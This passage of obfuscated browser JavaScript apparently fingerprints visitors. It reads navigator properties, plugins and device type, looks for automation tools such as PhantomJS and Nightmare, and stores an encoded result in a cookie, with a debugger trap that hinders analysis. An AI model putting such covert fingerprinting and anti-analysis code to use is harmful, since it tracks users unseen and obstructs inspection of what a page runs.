'\x33\x42\x35\x5e')](_0x55dccf,_0x232996[_0x8310('0x56', '\x5b\x4e\x44\x55')])))[_0x8310('0x57', '\x76\x6d\x53\x4b')](0x10);}continue;case'\x36':_0x46d8d9=_0x3589e5[_0x8310('0x58', '\x49\x5b\x23\x53')](btoa,_0x3589e5[_0x8310('0x59', '\x39\x4e\x5a\x69')](_0x3589e5[_0x8310('0x5a', '\x49\x5b\x23\x53')](_0x3589e5[_0x8310('0x5b', '\x21\x25\x53\x77')](_0x3589e5[_0x8310('0x5c', '\x6e\x68\x55\x36')](_0x8310(_0x3589e5[_0x8310('0x5d', '\x29\x5d\x54\x58')](_0x3108[_0x8310('0x5e', '\x4d\x63\x38\x5e')],0x1),_0xdadea6[_0x8310('0x5f', '\x43\x78\x68\x6d')](0x0,0x5)),_0x8310('0x60', '\x47\x38\x72\x29')),_0x232996),_0x8310('0x61', '\x68\x6a\x5e\x56')),_0x3fe153));continue;case'\x37':var _0xec1305=[];continue;case'\x38':var _0x232996=_0x17035b[_0x8310('0x62', '\x76\x6b\x55\x79')]();continue;case'\x39':for(var _0x55dccf=0x0;_0x3589e5[_0x8310('0x63', '\x76\x6b\x55\x79')](_0x55dccf,_0x5c46eb[_0x8310('0x64', '\x7a\x42\x72\x4f')]);_0x55dccf++){_0x17035b[_0x55dccf]=_0x3589e5[_0x8310('0x58', '\x49\x5b\x23\x53')](_0x5090ec,_0x3589e5[_0x8310('0x65', '\x77\x63\x4d\x26')](_0x341ee1,_0x5c46eb[_0x55dccf]));}continue;case'\x31\x30':var _0x3fe153='';continue;case'\x31\x31':var _0x5c46eb=_0x3589e5[_0x8310('0x66', '\x35\x70\x66\x64')](_0x18fc1e);continue;case'\x31\x32':var _0x6753ae={'\x6b\x77\x6e':function _0x201dd9(_0x53c8d9,_0x49b959){return _0x53c8d9/_0x49b959;},'\x5a\x77\x49':function _0x498213(_0x3394af,_0x5d7628){return _0x3589e5[_0x8310('0x67', '\x4b\x79\x56\x24')](_0x3394af,_0x5d7628);}};continue;case'\x31\x33':var _0x17035b=new _0x41103b[_0x8310('0x68', '\x7a\x42\x72\x4f')](_0x5c46eb[_0x8310('0x69', '\x38\x66\x46\x48')]);continue;case'\x31\x34':for(var _0x2d22ab=0x0;_0x3589e5[_0x8310('0x6a', '\x49\x5b\x23\x53')](_0x2d22ab,_0x5ae890[_0x8310('0x6b', '\x21\x25\x53\x77')]);_0x2d22ab++){_0xec1305[_0x8310('0x6c', '\x4c\x25\x30\x24')](_0x2d22ab);}continue;case'\x31\x35':var _0x5ae890=_0x8310('0x6d', '\x5a\x42\x39\x5e');continue;case'\x31\x36':_0x3108[_0x8310('0x6e', '\x55\x79\x51\x7a')](btoa(_0x341ee1));continue;case'\x31\x37':var _0x290d1c=0x2;continue;case'\x31\x38':for(var _0x3cb1e6=0x0;_0x3589e5[_0x8310('0x6f', '\x39\x4e\x5a\x69')](_0x3cb1e6,_0x3589e5[_0x8310('0x65', '\x77\x63\x4d\x26')](_0x2ccddc[_0x8310('0x70', '\x77\x63\x4d\x26')],_0x374acc[_0x8310('0x51', '\x76\x6d\x53\x4b')]));_0x3cb1e6++){_0x344fcf[_0x8310('0x71', '\x4d\x63\x38\x5e')](_0x3cb1e6);}continue;case'\x31\x39':var _0x46d8d9;continue;case'\x32\x30':_0x3589e5[_0x8310('0x72', '\x7a\x21\x4b\x4f')](_0x18cbe1,_0x8310('0x73', '\x23\x23\x53\x48'),_0x46d8d9,0x14);continue;case'\x32\x31':var _0x374acc=_0xec1305[_0x8310('0x74', '\x7a\x42\x72\x4f')](function(_0x9a5caa){return _0x3b0a8c[_0x8310('0x75', '\x4d\x63\x38\x5e')](_0xec1305[_0x9a5caa],_0x290d1c)?_0x5ae890[_0x9a5caa]:'';})[_0x8310('0x76', '\x38\x66\x46\x48')]('');continue;case'\x32\x32':var _0x2ccddc=_0xec1305[_0x8310('0x77', '\x5a\x42\x39\x5e')](function(_0x1bc74c){return _0xec1305[_0x1bc74c]%_0x290d1c?'':_0x5ae890[_0x1bc74c];})[_0x8310('0x78', '\x66\x38\x40\x70')]('');continue;case'\x32\x33':var _0x344fcf=[];continue;case'\x32\x34':var _0x44dc1d='\xd6\x2b\xf1\x59\x98\x38\x53\x1a';var _0xf8a246=0x2;var _0xff94ea=0x0;var _0xde008f=[];for(var _0x8479b0=0x0;_0x8479b0<_0x44dc1d['\x6c\x65\x6e\x67\x74\x68'];_0x8479b0++){_0xde008f['\x70\x75\x73\x68'](_0x8479b0);}var _0x84eeb5=_0xde008f.map(function(_0x2894e1){return (_0xde008f[_0x2894e1]%_0xf8a246)?'':_0x44dc1d[_0x2894e1];})['\x6a\x6f\x69\x6e']('');var _0xdd4c82=_0xde008f.map(function(_0x6f6a9c){return (_0xde008f[_0x6f6a9c]%_0xf8a246)?_0x44dc1d[_0x6f6a9c]:'';})['\x6a\x6f\x69\x6e']('');var _0x9aaa2a=[];for(var _0xb61172=0x0;_0xb61172<_0x84eeb5['\x6c\x65\x6e\x67\x74\x68']+_0xdd4c82['\x6c\x65\x6e\x67\x74\x68'];_0xb61172++){_0x9aaa2a['\x70\x75\x73\x68'](_0xb61172);}var _0xe6ec88=_0x9aaa2a.map(function(_0x4e216d){return _0x4e216d%_0xf8a246==_0xff94ea?_0x84eeb5[_0x4e216d/_0xf8a246]:_0xdd4c82[_0x4e216d/_0xf8a246|_0xff94ea];})['\x6a\x6f\x69\x6e']('');var _0x12206e='\x1d\x25\x3d\x92\x96\x89\xa9\xdb';var _0x14b043=0x3;while(--_0x14b043){_0x12206e=_0x12206e['\x73\x75\x62\x73\x74\x72'](0x1)+_0x12206e[0x0];}var _0x4323c5=_0x12206e;var _0x1a3fce=_0x12206e['\x6c\x65\x6e\x67\x74\x68']-0x1;while(--_0x1a3fce){_0x4323c5=_0x4323c5['\x73\x75\x62\x73\x74\x72'](0x1)+_0x4323c5[0x0];}var _0xdadea6=_0x8310('0x7a', '\xbd\xaa\x78\x62\x80\x22\xed\x3c');continue;}break;}}function _0x5090ec(_0x5f489f){var _0x59ce36=0x0;for(var _0x3f8e2a=0x0;_0x3f8e2a<_0x5f489f[_0x8310('0x7b', '\x35\x70\x66\x64')];_0x3f8e2a++){_0x59ce36+=_0x5f489f[_0x8310('0x7c', '\x77\x63\x4d\x26')](_0x3f8e2a);}_0x3b0a8c[_0x8310('0x7d', '\x21\x25\x53\x77')](_0x40ec7d);return _0x59ce36;}function _0x18cbe1(_0x53fd84,_0x43342e,_0x21e508){var _0x2a018d={'\x6a\x57\x46':function _0x443b01(_0x15247b,_0x599761){return _0x15247b<_0x599761;},'\x51\x49\x53':function _0x214478(_0x4fd62e,_0x129959){return _0x4fd62e+_0x129959;},'\x6f\x43\x6e':function _0xe9d618(_0x2dca50,_0x288d4b){return _0x2dca50+_0x288d4b;},'\x63\x76\x69':function _0x109086(_0x158907,_0xe74dcf){return _0x158907*_0xe74dcf;},'\x66\x56\x55':function _0x42c11d(_0x2f2611,_0x37f488){return _0x2f2611+_0x37f488;},'\x52\x44\x6e':function _0x226c0b(_0x346df4,_0x5751d1){return _0x346df4==_0x5751d1;},'\x45\x64\x45':function _0x2c4efa(_0x232571,_0x2c0a9f){return _0x232571%_0x2c0a9f;},'\x43\x42\x6c':function _0xd7d437(_0xf389a6,_0x2160f5){return _0xf389a6/_0x2160f5;},'\x76\x45\x74':function _0xa3cd43(_0x5705a9,_0x58a9d0){return _0x5705a9|_0x58a9d0;}};var _0x5d700a=_0x8310('0x7e', '\x34\x61\x68\x48')[_0x8310('0x7f', '\x5e\x26\x68\x57')]('\x7c'),_0x2f4871=0x0;while(!![]){switch(_0x5d700a[_0x2f4871++]){case'\x30':var _0x31ff24=_0x228de4[_0x8310('0x80', '\x76\x6d\x53\x4b')](function(_0x383a90){return _0x228de4[_0x383a90]%_0x2ae1e8?_0x30f612[_0x383a90]:'';})[_0x8310('0x81', '\x26\x55\x4c\x6b')]('');continue;case'\x31':var _0x284f7d=0x0;continue;case'\x32':var _0x103fc3='';continue;case'\x33':var _0x30f612=_0x8310('0x82', '\x34\x61\x68\x48');continue;case'\x34':for(var _0x5a554d=0x0;_0x2a018d[_0x8310('0x83', '\x69\x73\x58\x75')](_0x5a554d,_0x2a018d[_0x8310('0x84', '\x69\x73\x58\x75')](_0x2087d1[_0x8310('0x85', '\x5e\x26\x68\x57')],_0x31ff24[_0x8310('0x86', '\x30\x4e\x74\x78')]));_0x5a554d++){_0x2024e8[_0x8310('0x87', '\x51\x54\x74\x5d')](_0x5a554d);}continue;case'\x35':for(var _0x29c9b1=0x0;_0x2a018d[_0x8310('0x88', '\x5a\x42\x39\x5e')](_0x29c9b1,_0x30f612[_0x8310('0x89', '\x66\x38\x40\x70')]);_0x29c9b1++){_0x228de4[_0x8310('0x8a', '\x26\x55\x4c\x6b')](_0x29c9b1);}continue;case'\x36':var _0x228de4=[];continue;case'\x37':var _0x2ae1e8=0x2;continue;case'\x38':var _0x2024e8=[];continue;case'\x39':_0x930b3f[_0x8310('0x8b', '\x26\x55\x4c\x6b')]=_0x2a018d[_0x8310('0x8c', '\x69\x38\x64\x25')](_0x2a018d[_0x8310('0x8d', '\x29\x5d\x54\x58')](_0x2a018d[_0x8310('0x8e', '\x4e\x75\x29\x79')](_0x53fd84+'\x3d',_0x43342e),_0x103fc3),_0x8310('0x8f', '\x5a\x42\x39\x5e'));continue;case'\x31\x30':if(_0x21e508){var _0x285af3=new _0x41103b[_0x8310('0x90', '\x29\x5d\x54\x58')]();_0x285af3[_0x8310('0x91', '\x29\x66\x21\x68')](_0x2a018d[_0x8310('0x92', '\x63\x2a\x41\x74')](_0x285af3[_0x8310('0x93', '\x47\x38\x72\x29')](),_0x2a018d[_0x8310('0x94', '\x49\x5b\x23\x53')](_0x21e508,0x3e8)));var _0x103fc3=_0x2a018d[_0x8310('0x95', '\x62\x77\x30\x43')](_0x8310('0x96', '\x56\x6c\x42\x23'),_0x285af3[_0x8310('0x97', '\x4d\x63\x38\x5e')]());}continue;case'\x31\x31':var _0x3bd557=_0x2024e8[_0x8310('0x98', '\x51\x6b\x58\x63')](function(_0x224c71){return _0x1e7aef[_0x8310('0x99', '\x55\x79\x51\x7a')](_0x1e7aef[_0x8310('0x9a', '\x49\x5b\x23\x53')](_0x224c71,_0x2ae1e8),_0x284f7d)?_0x2087d1[_0x1e7aef[_0x8310('0x9b', '\x5b\x36\x6c\x77')](_0x224c71,_0x2ae1e8)]:_0x31ff24[_0x1e7aef[_0x8310('0x9c', '\x7a\x21\x4b\x4f')](_0x1e7aef[_0x8310('0x9d', '\x69\x38\x64\x25')](_0x224c71,_0x2ae1e8),_0x284f7d)];})[_0x8310('0x9e', '\x36\x52\x6c\x41')]('');continue;case'\x31\x32':var _0x2087d1=_0x228de4[_0x8310('0x9f', '\x49\x5b\x23\x53')](function(_0x1d2a1e){return _0x3b0a8c[_0x8310('0xa0', '\x30\x4e\x74\x78')](_0x228de4[_0x1d2a1e],_0x2ae1e8)?'':_0x30f612[_0x1d2a1e];})[_0x8310('0x81', '\x26\x55\x4c\x6b')]('');continue;case'\x31\x33':var _0x1e7aef={'\x7a\x75\x74':function _0x350f9d(_0x6a19b9,_0x16ff85){return _0x2a018d[_0x8310('0xa1', '\x6e\x68\x55\x36')](_0x6a19b9,_0x16ff85);},'\x67\x47\x76':function _0x37c481(_0x303f9b,_0x1cc731){return _0x2a018d[_0x8310('0xa2', '\x5b\x36\x6c\x77')](_0x303f9b,_0x1cc731);},'\x73\x43\x6e':function _0x375360(_0x45aa06,_0x578193){return _0x2a018d[_0x8310('0xa3', '\x7a\x42\x72\x4f')](_0x45aa06,_0x578193);},'\x70\x46\x48':function _0x59f110(_0x1f2dcf,_0x40d372){return _0x2a018d[_0x8310('0xa4', '\x76\x6b\x55\x79')](_0x1f2dcf,_0x40d372);},'\x53\x6f\x7a':function _0x828550(_0x35824e,_0xad77ed){return _0x35824e/_0xad77ed;}};continue;}break;}}function _0x5e6814(){function _0x197563(_0x189a71){if(_0x3b0a8c[_0x8310('0xa5', '\x49\x5b\x23\x53')](_0x3b0a8c[_0x8310('0xa6', '\x51\x68\x6f\x5b')]('',_0x3b0a8c[_0x8310('0xa7', '\x51\x6b\x58\x63')](_0x189a71,_0x189a71))[_0x8310('0x64', '\x7a\x42\x72\x4f')],0x1)||_0x3b0a8c[_0x8310('0xa8', '\x23\x23\x53\x48')](_0x189a71,0x14)===0x0){(function(){}[_0x8310('0xa9', '\x55\x79\x51\x7a')](_0x8310('0xaa', '\x77\x63\x4d\x26'))());}else{(function(){}[_0x8310('0xab', '\x69\x73\x58\x75')](_0x8310('0xac', '\x23\x45\x48\x31'))());}return _0x197563(++_0x189a71);}try{return _0x197563(0x0);}catch(_0x43884c){}};function _0x40ec7d(){if(_0x3b0a8c[_0x8310('0xad', '\x76\x6d\x53\x4b')](_0x3b0a8c[_0x8310('0xae', '\x38\x66\x46\x48')](new _0x41103b[_0x8310('0xaf', '\x76\x6b\x55\x79')]()[_0x8310('0xb0', '\x33\x42\x35\x5e')](),_0x3509b2),0x1f4)){_0x5e6814();}}function _0x39b540(_0x5cf922){var _0x5445cb={'\x72\x72\x49':function _0x2cec9a(_0x1670c1,_0x4b4be1){return _0x1670c1<_0x4b4be1;},'\x4c\x6f\x46':function _0x51a459(_0x172908,_0x14b56){return _0x172908!==_0x14b56;},'\x6d\x54\x54':function _0x2376d4(_0x1ee3b9){return _0x1ee3b9();},'\x4a\x43\x6c':function _0x34448e(_0x2e50a4,_0x1feb46){return _0x2e50a4(_0x1feb46);},'\x56\x56\x7a':function _0xd1c43f(_0x3fa7c8,_0x154c9d){return _0x3fa7c8+_0x154c9d;},'\x59\x73\x4c':function _0x5dfa2b(_0x3b755a,_0x16d7bd){return _0x3b755a+_0x16d7bd;},'\x7a\x4a\x44':function _0x5d8b49(_0xd566f,_0x97746e){return _0xd566f+_0x97746e;},'\x52\x52\x43':function _0x89bdcf(_0x209d75){return _0x209d75();},'\x74\x56\x59':function _0x462c79(_0x486dbc,_0x1ac6ed){return _0x486dbc===_0x1ac6ed;},'\x5a\x64\x75':function _0x1bf1d1(_0x1ba3fb,_0x411b8c){return _0x1ba3fb+_0x411b8c;},'\x54\x73\x5a':function _0xc08151(_0x3f6ea0,_0x2018d7){return _0x3f6ea0+_0x2018d7;},'\x54\x5a\x46':function _0x3d155d(_0x5b6d4f,_0x44cf34){return _0x5b6d4f(_0x44cf34);},'\x5a\x6b\x67':function _0x980f3f(_0x3c33a1,_0x1a38df){return _0x3c33a1+_0x1a38df;},'\x69\x4b\x48':function _0x50dbba(_0x2f71e9,_0x3fb25a){return _0x2f71e9==_0x3fb25a;},'\x69\x75\x71':function _0x40e788(_0x224055,_0x2416c4){return _0x224055==_0x2416c4;},'\x55\x77\x77':function _0x246d52(_0x57b137,_0x48e0f2){return _0x57b137<_0x48e0f2;},'\x4b\x49\x47':function _0xbe9810(_0x195283,_0xaa247){return _0x195283(_0xaa247);},'\x4e\x49\x6c':function _0xcf22b9(_0x66f985,_0xa31c4d){return _0x66f985+_0xa31c4d;},'\x54\x45\x64':function _0x1108aa(_0xecbff9,_0x1c747a){return _0xecbff9<_0x1c747a;},'\x61\x4a\x79':function _0x5349b5(_0x50b405,_0x1fd327){return _0x50b405(_0x1fd327);},'\x54\x68\x64':function _0x14e1eb(_0x6eea88,_0x5f0466){return _0x6eea88===_0x5f0466;},'\x58\x57\x75':function _0x729790(_0xfe033f,_0xf9db2e){return _0xfe033f>_0xf9db2e;},'\x77\x6a\x51':function _0x2bc90e(_0x426ee5,_0x4f5e67){return _0x426ee5(_0x4f5e67);},'\x69\x49\x75':function _0xe18d9(_0x93536a,_0x19ad9f){return _0x93536a===_0x19ad9f;},'\x53\x7a\x6d':function _0x3822c5(_0x50dfc8,_0x1a0cf0){return _0x50dfc8+_0x1a0cf0;},'\x62\x62\x54':function _0x73d660(_0x4483bd,_0x426db4){return _0x4483bd+_0x426db4;}};var _0x8a179b=_0x8310('0xb1', '\x76\x6d\x53\x4b')[_0x8310('0xb2', '\x30\x46\x6b\x34')]('\x7c'),_0x404d6c=0x0;while(!![]){switch(_0x8a179b[_0x404d6c++]){case'\x30':var _0x6c330d=_0x4af590[_0x8310('0xb3', '\x76\x6b\x55\x79')](0x6);continue;case'\x31':var _0x4af590=_0x8310('0xb4', '\x56\x6c\x42\x23');continue;case'\x32':var _0x398aab='';continue;case'\x33':for(var _0x48a1b7=0x0;_0x5445cb[_0x8310('0xb5', '\x47\x23\x77\x33')](_0x48a1b7,_0x5cf922[_0x8310('0xb6', '\x29\x66\x21\x68')]);_0x48a1b7++){var _0x13020a=_0x5cf922[_0x48a1b7][0x0];var _0x29b85c=_0x5cf922[_0x48a1b7][0x2];switch(_0x5cf922[_0x48a1b7][0x1]){case _0x8310('0xb7', '\x79\x39\x4a\x58'):try{if(_0x5445cb[_0x8310('0xb8', '\x29\x5d\x54\x58')](typeof _0x5445cb[_0x8310('0xb9', '\x49\x5b\x23\x53')](_0x29b85c),_0x8310('0xba', '\x5b\x4e\x44\x55'))){_0x441d22[_0x441d22[_0x8310('0xbb', '\x34\x61\x68\x48')]]=_0x5445cb[_0x8310('0xbc', '\x62\x7a\x47\x64')](_0x1a83d0,_0x5445cb[_0x8310('0xbd', '\x23\x23\x53\x48')](_0x13020a,_0x8310('0xbe', '\x23\x45\x48\x31')));}else{_0x441d22[_0x441d22[_0x8310('0xbf', '\x72\x49\x5b\x2a')]]=_0x5445cb[_0x8310('0xc0', '\x69\x73\x58\x75')](_0x1a83d0,_0x5445cb[_0x8310('0xc1', '\x23\x23\x53\x48')](_0x13020a,_0x8310('0xc2', '\x6c\x47\x61\x40')));}}catch(_0x15a4ce){_0x441d22[_0x441d22[_0x8310('0x56', '\x5b\x4e\x44\x55')]]=_0x5445cb[_0x8310('0xc3', '\x47\x23\x77\x33')](_0x1a83d0,_0x5445cb[_0x8310('0xc4', '\x63\x2a\x41\x74')](_0x13020a,_0x8310('0xc5', '\x4e\x75\x29\x79')));}break;case _0x8310('0xc6', '\x21\x25\x53\x77'):try{try{_0x398aab=_0x5445cb[_0x8310('0xc7', '\x7a\x21\x4b\x4f')](_0x29b85c);if(typeof _0x398aab===_0x8310('0xc8', '\x35\x70\x66\x64')){_0x441d22[_0x441d22[_0x8310('0x56', '\x5b\x4e\x44\x55')]]=_0x5445cb[_0x8310('0xc9', '\x4b\x79\x56\x24')](_0x1a83d0,_0x13020a+_0x8310('0xca', '\x55\x79\x51\x7a'));}else if(_0x5445cb[_0x8310('0xcb', '\x63\x2a\x41\x74')](_0x398aab,null)){_0x441d22[_0x441d22[_0x8310('0xcc', '\x69\x38\x64\x25')]]=_0x1a83d0(_0x5445cb[_0x8310('0xcd', '\x5a\x42\x39\x5e')](_0x13020a,_0x8310('0xce', '\x28\x29\x52\x77')));}else{_0x441d22[_0x441d22[_0x8310('0xcf', '\x51\x54\x74\x5d')]]=_0x5445cb[_0x8310('0xd0', '\x62\x77\x30\x43')](_0x1a83d0,_0x5445cb[_0x8310('0xd1', '\x23\x23\x53\x48')](_0x5445cb[_0x8310('0xd2', '\x6c\x47\x61\x40')](_0x13020a,'\x3d'),_0x398aab[_0x8310('0xd3', '\x7a\x42\x72\x4f')]()));}}catch(_0x263d0d){_0x441d22[_0x441d22[_0x8310('0xd4', '\x5b\x36\x6c\x77')]]=_0x1a83d0(_0x5445cb[_0x8310('0xd5', '\x4b\x79\x56\x24')](_0x13020a,_0x8310('0xd6', '\x23\x23\x53\x48')));break;}break;}catch(_0x726817){_0x441d22[_0x441d22[_0x8310('0xbb', '\x34\x61\x68\x48')]]=_0x5445cb[_0x8310('0xd7', '\x47\x38\x72\x29')](_0x1a83d0,_0x5445cb[_0x8310('0xd8', '\x5e\x26\x68\x57')](_0x5445cb[_0x8310('0xd9', '\x23\x45\x48\x31')](_0x13020a,'\x3d'),_0x726817));}break;case _0x8310('0xda', '\x29\x66\x21\x68'):try{var _0x2fc8f1=_0x8310('0xdb', '\x23\x23\x53\x48')[_0x8310('0xdc', '\x68\x6a\x5e\x56')]('\x7c'),_0x6329f5=0x0;while(!![]){switch(_0x2fc8f1[_0x6329f5++]){case'\x30':try{var _0x321cfe=_0x2afd79[_0x8310('0xdd', '\x5a\x42\x39\x5e')][_0x8310('0xd4', '\x5b\x36\x6c\x77')];if(_0x5445cb[_0x8310('0xde', '\x21\x46\x67\x6b')](_0x321cfe,0x0)||_0x5445cb[_0x8310('0xdf', '\x39\x4e\x5a\x69')](_0x321cfe,null)){_0x441d22[_0x441d22[_0x8310('0x86', '\x30\x4e\x74\x78')]]=_0x5445cb[_0x8310('0xe0', '\x7a\x21\x4b\x4f')](_0x1a83d0,_0x8310('0xe1', '\x68\x6a\x5e\x56'));break;}}catch(_0xe2a194){_0x441d22[_0x441d22[_0x8310('0xbf', '\x72\x49\x5b\x2a')]]=_0x1a83d0(_0x8310('0xe2', '\x69\x38\x64\x25'));break;}continue;case'\x31':var _0x3cf272=[];continue;case'\x32':try{_0x4b9fe5=_0x3cf272[_0x8310('0xe3', '\x5b\x36\x6c\x77')]('\x69');}catch(_0x319a70){_0x441d22[_0x441d22[_0x8310('0xe4', '\x5a\x42\x39\x5e')]]=_0x5445cb[_0x8310('0xe5', '\x77\x63\x4d\x26')](_0x1a83d0,_0x8310('0xe6', '\x34\x61\x68\x48'));break;}continue;case'\x33':for(var _0x4b9fe5=0x0;_0x5445cb[_0x8310('0xe7', '\x76\x6d\x53\x4b')](_0x4b9fe5,_0x3cf272[_0x8310('0xe8', '\x55\x79\x51\x7a')]);_0x4b9fe5++){_0x441d22[_0x441d22[_0x8310('0xe9', '\x29\x5d\x54\x58')]]=_0x5445cb[_0x8310('0xea', '\x29\x5d\x54\x58')](_0x1a83d0,_0x5445cb[_0x8310('0xeb', '\x4d\x63\x38\x5e')](_0x8310('0xec', '\x68\x4e\x51\x7a'),_0x3cf272[_0x4b9fe5]));}continue;case'\x34':for(var _0x4b9fe5=0x0;_0x5445cb[_0x8310('0xed', '\x76\x6d\x53\x4b')](_0x4b9fe5,_0x2afd79[_0x8310('0xee', '\x30\x4e\x74\x78')][_0x8310('0xef', '\x23\x23\x53\x48')]);_0x4b9fe5++){if(typeof _0x2afd79[_0x8310('0xf0', '\x49\x5b\x23\x53')][_0x4b9fe5]===_0x8310('0xf1', '\x4e\x75\x29\x79')){_0x441d22[_0x441d22[_0x8310('0x64', '\x7a\x42\x72\x4f')]]=_0x5445cb[_0x8310('0xf2', '\x47\x38\x72\x29')](_0x1a83d0,_0x8310('0xf3', '\x4c\x25\x30\x24'));break;}var _0x5761fb=_0x2afd79[_0x8310('0xf4', '\x7a\x21\x4b\x4f')][_0x4b9fe5][_0x8310('0xf5', '\x4b\x79\x56\x24')];var _0x124dda=_0x8310('0xf6', '\x47\x23\x77\x33');if(_0x5445cb[_0x8310('0xf7', '\x69\x73\x58\x75')](typeof _0x5761fb,_0x8310('0xba', '\x5b\x4e\x44\x55'))){_0x124dda=_0x8310('0xf8', '\x4c\x25\x30\x24');}else if(_0x5445cb[_0x8310('0xf9', '\x68\x6a\x5e\x56')](_0x5761fb[_0x8310('0xfa', '\x43\x78\x68\x6d')]('\x2e')[_0x8310('0xfb', '\x26\x55\x4c\x6b')],0x1)){_0x124dda=_0x5761fb[_0x8310('0xfc', '\x34\x61\x68\x48')]('\x2e')[_0x8310('0xfd', '\x68\x6a\x5e\x56')]();}if(_0x5445cb[_0x8310('0xfe', '\x5b\x36\x6c\x77')](_0x3cf272[_0x8310('0xff', '\x23\x23\x53\x48')](_0x124dda),0x0)){_0x3cf272[_0x8310('0x100', '\x34\x61\x68\x48')](_0x124dda);}}continue;}break;}}catch(_0x349450){_0x441d22[_0x441d22[_0x8310('0xcf', '\x51\x54\x74\x5d')]]=_0x5445cb[_0x8310('0x101', '\x51\x6b\x58\x63')](_0x1a83d0,_0x5445cb[_0x8310('0x102', '\x4b\x79\x56\x24')](_0x8310('0x103', '\x79\x39\x4a\x58'),_0x349450));}break;case _0x8310('0x104', '\x68\x4e\x51\x7a'):if(_0x5445cb[_0x8310('0x105', '\x29\x5d\x54\x58')](_0x13020a,_0x8310('0x106', '\x35\x70\x66\x64'))){try{var _0x45151c='';var _0xb2b0de=navigator[_0x8310('0x107', '\x5b\x4e\x44\x55')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x8310('0x108', '\x28\x29\x52\x77')](_0xb2b0de)){_0x45151c=_0x8310('0x109', '\x77\x63\x4d\x26');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x8310('0x10a', '\x76\x6b\x55\x79')](_0xb2b0de)){_0x45151c=_0x8310('0x10b', '\x51\x6b\x58\x63');}else{_0x45151c=_0x8310('0x10c', '\x4e\x75\x29\x79');}_0x441d22[_0x441d22[_0x8310('0x10d', '\x49\x5b\x23\x53')]]=_0x5445cb[_0x8310('0x101', '\x51\x6b\x58\x63')](_0x1a83d0,_0x5445cb[_0x8310('0x10e', '\x5b\x36\x6c\x77')](_0x5445cb[_0x8310('0x10f', '\x79\x39\x4a\x58')](_0x13020a,'\x3d'),_0x45151c));}catch(_0x45d3f7){_0x441d22[_0x441d22[_0x8310('0x110', '\x51\x68\x6f\x5b')]]=_0x5445cb[_0x8310('0x111', '\x77\x63\x4d\x26')](_0x1a83d0,_0x5445cb[_0x8310('0x112', '\x62\x7a\x47\x64')](_0x5445cb[_0x8310('0x113', '\x23\x23\x53\x48')](_0x13020a,_0x8310('0x114', '\x68\x6a\x5e\x56')),_0x45d3f7[_0x8310('0x115', '\x29\x66\x21\x68')]()));}}break;}_0x5445cb[_0x8310('0x116', '\x5b\x4e\x44\x55')](_0x40ec7d);}continue;case'\x34':var _0x441d22=new Array();continue;case'\x35':return _0x441d22[_0x8310('0x117', '\x56\x6c\x42\x23')]();continue;case'\x36':var _0x8f3f21=_0x4af590[_0x8310('0x118', '\x30\x4e\x74\x78')](0x0,0x6);continue;}break;}}var _0x4c4975=[[_0x8310('0x119', '\x29\x5d\x54\x58'),_0x8310('0x11a', '\x26\x55\x4c\x6b'),function(){return navigator;}],[_0x8310('0x11b', '\x6c\x47\x61\x40'),_0x8310('0x11c', '\x51\x54\x74\x5d'),function(){return navigator[_0x8310('0x11d', '\x62\x77\x30\x43')];}],[_0x8310('0x11e', '\x38\x66\x46\x48'),_0x8310('0x11f', '\x23\x45\x48\x31'),function(){return navigator[_0x8310('0x120', '\x76\x6d\x53\x4b')];}],[_0x8310('0x121', '\x4d\x63\x38\x5e'),_0x8310('0x122', '\x69\x73\x58\x75'),function(){return _0x3b0a8c[_0x8310('0x123', '\x30\x4e\x74\x78')](navigator[_0x8310('0x124', '\x69\x73\x58\x75')][_0x8310('0x70', '\x77\x63\x4d\x26')],0x0);}],[_0x8310('0x125', '\x29\x66\x21\x68'),_0x8310('0x126', '\x43\x78\x68\x6d'),function(){return navigator[_0x8310('0x127', '\x29\x66\x21\x68')];}],[_0x8310('0x128', '\x23\x45\x48\x31'),_0x8310('0x129', '\x33\x42\x35\x5e'),function(){return navigator[_0x8310('0x12a', '\x5b\x36\x6c\x77')];}],[_0x8310('0x12b', '\x62\x7a\x47\x64'),_0x8310('0x12c', '\x62\x77\x30\x43'),function(){}],[_0x8310('0x12d', '\x33\x42\x35\x5e'),_0x8310('0x12e', '\x63\x2a\x41\x74'),function(){var _0x3f7561=ActiveXObject;return _0x3f7561;}],[_0x8310('0x12f', '\x30\x4e\x74\x78'),_0x8310('0x130', '\x5a\x42\x39\x5e'),function(){var _0x22bbf9=webkitURL;return _0x22bbf9;}],[_0x8310('0x131', '\x5b\x4e\x44\x55'),_0x8310('0x132', '\x38\x66\x46\x48'),function(){var _0x180bf8=_phantom;return _0x180bf8;}],[_0x8310('0x133', '\x39\x4e\x5a\x69'),_0x8310('0x134', '\x68\x6a\x5e\x56'),function(){var _0x466aae=callPhantom;return _0x466aae;}],[_0x8310('0x135', '\x23\x23\x53\x48'),_0x8310('0x136', '\x76\x6d\x53\x4b'),function(){var _0x166293=chrome;return _0x166293;}],[_0x8310('0x137', '\x69\x73\x58\x75'),_0x8310('0x138', '\x5b\x4e\x44\x55'),function(){var _0x1fe36f=yandex;return _0x1fe36f;}],[_0x8310('0x139', '\x51\x6b\x58\x63'),_0x8310('0x13a', '\x47\x23\x77\x33'),function(){var _0x38c686=opera;return _0x38c686;}],[_0x8310('0x13b', '\x56\x6c\x42\x23'),_0x8310('0x13c', '\x5e\x26\x68\x57'),function(){var _0x5a388a=opr;return _0x5a388a;}],[_0x8310('0x13d', '\x29\x66\x21\x68'),_0x8310('0x13e', '\x6c\x47\x61\x40'),function(){var _0x255fff=safari;return _0x255fff;}],[_0x8310('0x13f', '\x29\x5d\x54\x58'),_0x8310('0x140', '\x21\x46\x67\x6b'),function(){var _0xe21015=awesomium;return _0xe21015;}],[_0x8310('0x141', '\x29\x5d\x54\x58'),_0x8310('0x138', '\x5b\x4e\x44\x55'),function(){var _0x124c1a=puffinDevice;return _0x124c1a;}],[_0x8310('0x142', '\x68\x4e\x51\x7a'),_0x8310('0x136', '\x76\x6d\x53\x4b'),function(){var _0x3a78e8=__nightmare;return _0x3a78e8;}],[_0x8310('0x143', '\x55\x79\x51\x7a'),_0x8310('0x144', '\x7a\x21\x4b\x4f'),function(){var _0x4ad7be=domAutomation;return _0x4ad7be;}],[_0x8310('0x145', '\x47\x23\x77\x33'),_0x8310('0x146', '\x4b\x79\x56\x24'),function(){var _0x3990e6=domAutomationController;return _0x3990e6;}],[_0x8310('0x147', '\x63\x2a\x41\x74'),_0x8310('0x148', 